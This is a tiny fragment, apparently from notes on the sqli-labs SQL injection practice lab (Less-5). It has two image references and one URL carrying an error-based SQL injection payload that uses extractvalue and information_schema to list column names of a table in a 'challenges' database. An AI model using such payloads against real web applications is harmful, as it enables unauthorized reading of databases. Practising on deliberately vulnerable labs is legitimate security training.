http://sqli-labs/Less-5/?id=' or extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='challenges' and table_name='2m4sx0cpn5')))--+
